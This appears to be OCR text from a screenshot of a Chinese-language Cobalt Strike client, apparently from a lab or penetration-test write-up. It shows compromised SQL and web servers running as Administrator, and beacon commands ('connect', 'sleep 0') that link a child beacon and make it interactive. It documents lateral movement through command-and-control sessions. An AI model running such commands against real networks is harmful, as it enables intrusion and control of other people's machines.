 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... Admi... SQL... 3232.... 3996 x64 2ms Interactive
192.1... 192.1... wps-r... Admi... WEB... artifa... 3572 x64 17ms Interactive
事件日志 X Beacon 192.168.79.133@644 X Beacon 192.168.79.133@3572 X 目标列表 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3996]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 3572 - x64 last:17ms
beacon>